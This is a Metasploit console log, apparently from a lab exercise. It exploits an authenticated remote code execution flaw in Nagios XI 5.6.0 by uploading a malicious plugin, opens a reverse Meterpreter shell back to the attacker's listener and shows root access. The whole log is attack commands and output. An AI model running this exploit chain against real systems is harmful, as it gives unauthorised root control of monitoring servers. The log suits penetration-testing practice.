 msf6 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 192.168.49.182:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3020772 bytes) to 192.168.182.136
[*] Meterpreter session 2 opened (192.168.49.182:4444 -> 192.168.182.136:32888) at 2022-05-30 03:14:18 -0400
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > getuid
Server username: root
meterpreter >